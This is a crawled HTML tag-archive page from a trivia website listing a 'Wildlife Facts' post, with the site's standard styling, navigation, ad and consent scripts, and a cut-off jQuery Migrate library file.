!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpt-twitter-feed-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.myinterestingfacts.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.myinterestingfacts.com/wp-json/wp/v2/tags/6066"/>
<script type="text/javascript">
<!--
if (parent.frames.length > 0) { parent.location.href = location.href; }
-->
</script>


<style type="text/css">
body{
	margin:0px auto 0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	line-height: 18px;
background-color:#ebebeb;}
a{color:#0085de;}
h1{	color:#0085de;}
h2{color:#0085de;}
h3{color:#0085de;}
h4{color:#0085de;}
#nav{background-color:#09080a;}
#nav span:hover{background-color:#0085de;}
#sidebar a{color:#0085de;}
.catmenu a:hover {background-color:#0085de;}
.dropdown .current-menu-item a{background-color:#0085de;color:#FFF;}
.current{color:#0085de;}
.dropdown a:hover{background-color:#0085de;}
.dropdown li * a:hover{background-color:#0085de;}
</style>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6192374698705047",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 33886;
var ezdomain = 'myinterestingfacts.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-wildlife-facts tag-6066"> 
<div id="wrap">
<header id="header" style="background:url(&#39;https://www.myinterestingfacts.com/wp-content/uploads/2013/06/myinterestingfacts.jpg&#39;)">
<div class="logo"><a href="https://www.myinterestingfacts.com" title="My Interesting Facts">My Interesting Facts</a></div>
<div class="desc">World Interesting Facts</div>
</header>

<nav id="nav"><a href="https://www.myinterestingfacts.com"><span></span></a>
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="dropdown"><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.myinterestingfacts.com/animals/">Animals</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.myinterestingfacts.com/earth/">Earth</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.myinterestingfacts.com/environment/">Environment</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.myinterestingfacts.com/history/">History</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.myinterestingfacts.com/events/">Events</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.myinterestingfacts.com/plants/">Plants</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://www.myinterestingfacts.com/people/">People</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://www.myinterestingfacts.com/countries/">Countries</a></li>
<li id="menu-item-19060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19060"><a href="https://www.myinterestingfacts.com/science/">Science</a></li>
<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19061"><a href="https://www.myinterestingfacts.com/places/">Places</a></li>
</ul></div><div style="clear: both"></div></nav>
<div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.myinterestingfacts.com/">Home</a></span> » Wildlife Facts</div></div>


<div id="container">
<div id="contents">
<h1> Wildlife Facts	</h1>

<article class="post"> 
<div class="thumb">
<a href="https://www.myinterestingfacts.com/wildlife-facts/" title="10 Interesting Wildlife Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2017/04/Wildlife-Image-300x238-126x100.jpg" alt="10 Interesting Wildlife Facts" width="126" height="100"/>
</a>
</div><h2><a href="https://www.myinterestingfacts.com/wildlife-facts/" title="10 Interesting Wildlife Facts">10 Interesting Wildlife Facts</a></h2>
<p>Wildlife Facts will tell the readers about the undomesticated animal species. They include fungi, plants and animals. People do</p>
<section class="tags">April 20th 2017 | <a href="https://www.myinterestingfacts.com/animals/">Animals</a> </section>  
</article>


	
</div>
<aside id="sidebar"><div style="clear: both"></div>
<div class="box"><form role="search" method="get" id="searchform" class="searchform" action="https://www.myinterestingfacts.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Search"/>
				</div>
			</form></div><div class="box">
<h4>Recent Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024"><img src="" alt="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024" width="" height=""/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024">Best Pills for Erection: Medical Gu</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Anteater-Long-Tongue-300x238-75x60.jpg" alt="10 Interesting Anteater Facts" width="75" height="60"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts">10 Interesting Anteater Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Limit-Eating-300x200-75x50.jpg" alt="10 Interesting Anorexia Nervosa Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts">10 Interesting Anorexia Nervosa Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/05/Anne-Fine-224x300-56x75.jpg" alt="10 Interesting Anne Fine Facts" width="56" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts">10 Interesting Anne Fine Facts</a></h3>
</div><div style="clear: both"></div> 	
</div>
<div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-6301"><a href="https://www.myinterestingfacts.com/544/">544</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.myinterestingfacts.com/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://www.myinterestingfacts.com/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.myinterestingfacts.com/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.myinterestingfacts.com/building/">Building</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.myinterestingfacts.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.myinterestingfacts.com/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.myinterestingfacts.com/countries/">Countries</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://www.myinterestingfacts.com/county/">County</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.myinterestingfacts.com/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.myinterestingfacts.com/disasters/">Disasters</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.myinterestingfacts.com/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.myinterestingfacts.com/earth/">Earth</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.myinterestingfacts.com/education/">Education</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.myinterestingfacts.com/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.myinterestingfacts.com/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.myinterestingfacts.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://www.myinterestingfacts.com/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.myinterestingfacts.com/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.myinterestingfacts.com/food/">Food</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.myinterestingfacts.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.myinterestingfacts.com/history/">History</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.myinterestingfacts.com/human/">Human</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.myinterestingfacts.com/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.myinterestingfacts.com/military/">Military</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.myinterestingfacts.com/mythology/">Mythology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.myinterestingfacts.com/people/">People</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.myinterestingfacts.com/places/">Places</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.myinterestingfacts.com/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://www.myinterestingfacts.com/provinces/">Provinces</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://www.myinterestingfacts.com/regions/">Regions</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.myinterestingfacts.com/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.myinterestingfacts.com/river/">River</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.myinterestingfacts.com/science/">Science</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.myinterestingfacts.com/social/">Social</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.myinterestingfacts.com/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.myinterestingfacts.com/states/">States</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.myinterestingfacts.com/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://www.myinterestingfacts.com/towns/">Towns</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://www.myinterestingfacts.com/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.myinterestingfacts.com/universe/">Universe</a>
</li>
			</ul>

			</div><div class="box">
<h4>Random Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/iguana-facts/" title="10 Interesting Iguana Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2013/08/Iguana-facts-225x300-56x75.jpg" alt="10 Interesting Iguana Facts" width="56" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/iguana-facts/" title="10 Interesting Iguana Facts">10 Interesting Iguana Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/hermit-crab-facts/" title="10 Interesting Hermit Crab Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/03/Hermit-Crab-facts-300x225-75x56.jpg" alt="10 Interesting Hermit Crab Facts" width="75" height="56"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/hermit-crab-facts/" title="10 Interesting Hermit Crab Facts">10 Interesting Hermit Crab Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/gecko-facts/" title="10 Interesting Gecko Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/02/Gecko-Animal-300x180-75x45.jpg" alt="10 Interesting Gecko Facts" width="75" height="45"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/gecko-facts/" title="10 Interesting Gecko Facts">10 Interesting Gecko Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/bunny-facts/" title="10 Interesting Bunny Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2013/06/Bunnies-300x187-75x47.jpg" alt="10 Interesting Bunny Facts" width="75" height="47"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/bunny-facts/" title="10 Interesting Bunny Facts">10 Interesting Bunny Facts</a></h3>
</div></div>
	
</aside><div style="clear: both"></div>
</div>
<footer id="footer">
<a href="https://www.myinterestingfacts.com/contact/">Contact</a>
<a href="https://www.myinterestingfacts.com/disclaimer/">Disclaimer</a>
<a href="https://www.myinterestingfacts.com/privacy-policy/">Privacy Policy</a>
<a href="https://www.myinterestingfacts.com/sitemap/">Sitemap</a>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.myinterestingfacts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript">jQuery(function(){jQuery("<select />").appendTo("nav");jQuery("<option />",{selected:"selected",value:"",text:"Main Menu"}).appendTo("nav select");jQuery("nav a").each(function(){var a=jQuery(this);jQuery("<option />",{value:a.attr("href"),text:a.text()}).appendTo("nav select")});jQuery("nav select").change(function(){window.location=jQuery(this).find("option:selected").val()})}); jQuery(document).ready(function(){jQuery("#back-top").hide();jQuery(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery("#back-top").fadeIn():jQuery("#back-top").fadeOut()});jQuery("#back-top a").click(function(){jQuery("body,html").animate({scrollTop:0},800);return!1})})});</script>  
<br/>
Copyright © 2018  <a href="https://www.myinterestingfacts.com">My Interesting Facts</a><br/>
<p id="back-top"><a href="#top"><span></span></a></p>

</footer>

</div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.myinterestingfacts.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="431j-SRkQqruJ0-bQdBKCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554945020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6611
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 